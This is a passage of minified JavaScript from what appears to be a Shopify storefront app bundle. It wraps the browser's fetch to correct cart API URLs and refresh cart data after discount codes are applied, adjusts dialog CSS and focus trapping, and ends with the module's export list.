e=t.replace("/cart.js",`${n}cart.js`);return de("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith(window.location.origin+"/cart.js")){const e=t.replace(window.location.origin+"/cart.js",window.location.origin+`${n}cart.js`);return de("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}return t}(o);if(t!==o){if(de("Correcting cart API request URL",{original:o,corrected:t}),"string"==typeof n||n instanceof URL)return e.apply(this,[t,r]);if(n instanceof Request){const o=n.clone(),i=new Request(t,{method:o.method,headers:o.headers,body:o.body,mode:o.mode,credentials:o.credentials,cache:o.cache,redirect:o.redirect,referrer:o.referrer,referrerPolicy:o.referrerPolicy,integrity:o.integrity,keepalive:o.keepalive,signal:o.signal});return e.apply(this,[i,r])}}}return e.apply(this,t)}catch(n){throw In.captureException(n,{tags:{type:"cartApiPrefixer"}}),n}}}function xo({appContext:t,queryClient:e}){if(t.isPreview)return;de("Monkey patching fetch for discount code interception");let r=0;const o=window.fetch;window.fetch=async function(...i){var a,s;const[l]=i,c="string"==typeof l?l:l instanceof URL?l.toString():l.url,u=await o.apply(this,i),d=Date.now();if(d-r<1e3)return u;r=d;try{if(c&&function(t){const e=Gn(t);return/\/discount\/[^/?#]+(?:[?#].*)?$/i.test(e)}(c)){const r=await ct({extraQueryParams:new URLSearchParams({"kaching-cart-check-discount-codes":"true"})}),o=e.getQueryData([n.GET_CART]),i=(null==(a=r.discount_codes)?void 0:a.filter((t=>t.applicable)))||[],l=(null==(s=null==o?void 0:o.discount_codes)?void 0:s.filter((t=>t.applicable)))||[];(i.length!==l.length||i.some((t=>!l.includes(t))))&&(de("Refetching cart query after discount code application"),await xn({queryClient:e,appContext:t}))}}catch(p){In.captureException(p,{tags:{type:"discountCodeInterceptor"}})}return u}}const Po=()=>{document.querySelectorAll("a[data-instant-action-type][data-instant-action-variant-id]").forEach((t=>{t.closest("form[data-instant-form-variant-id][data-instant-form-product-id]")&&(t.dataset.instantActionType="add-to-cart")}))},Ao=()=>{const t=document.styleSheets;Array.from(t).forEach((t=>{if("href"in t&&t.href&&t.href.includes("c-dialog.css")){const e=Array.from(t.cssRules).findIndex((t=>!(!("selectorText"in t)||!t.selectorText||"string"!=typeof t.selectorText)&&((t.selectorText.includes("[data-open] > *")||t.selectorText.includes("[data-open]>*"))&&"style"in t&&t.style&&"object"==typeof t.style&&"pointerEvents"in t.style&&"string"==typeof t.style.pointerEvents&&"none"===t.style.pointerEvents)));-1!==e&&"deleteRule"in t&&t.deleteRule(e)}}))},Io=()=>{try{Sr.forEach((t=>{const e=document.querySelector(t.selector);e&&Object.defineProperty(e,"shouldTrapFocus",{get:()=>!1,configurable:!0})}))}catch(t){console.error("Error overriding shouldTrapFocus property",t)}};export{B as $,rn as A,Mt as B,vt as C,tt as D,nn as E,sn as F,ln as G,V as H,an as I,un as J,x as K,$t as L,Gt as M,cn as N,_e as O,Nt as P,jt as Q,Ct as R,C as S,E as T,dn as U,N as V,Ee as W,le as X,xt as Y,I as Z,Q as _,pt as a,wo as a$,fe as a0,pe as a1,Sn as a2,bt as a3,ft as a4,kn as a5,wn as a6,xe as a7,Be as a8,Xe as a9,go as aA,cr as aB,ao as aC,ur as aD,yr as aE,co as aF,vr as aG,fr as aH,so as aI,De as aJ,Tn as aK,po as aL,it as aM,sr as aN,S as aO,Ge as aP,Qr as aQ,ar as aR,To as aS,xo as aT,Un as aU,Mn as aV,Bn as aW,yo as aX,br as aY,wr as aZ,ho as a_,Ye as aa,Je as ab,yt as ac,In as ad,T as ae,or as af,F as ag,ye as ah,M as ai,j as aj,zt as ak,Pr as al,Kr as am,Br as an,Ir as ao,Ar as ap,Cn as aq,rr as ar,ro as as,xn as at,hr as au,_r as av,oo as aw,no as ax,Tr as ay,uo as az,ut as b,So as b0,fo as b1,Io as b2,Ao as b3,vo as b4,bo as b5,Po as b6,Sr as b7,Fn as b8,Y as c,de as d,Oe as e,D as f,ct as g,Ve as h,ze as i,ot as j,We as k,Pt as l,he as m,U as n,Ke as o,Ce as p,Ze as q,At as r,Ne as s,R as t,gt as u,mt as v,q as w,tn as x,Qe as y,on as z};


//# debugId=bc51b8b5-90c3-5b49-bb89-0671538c01ec
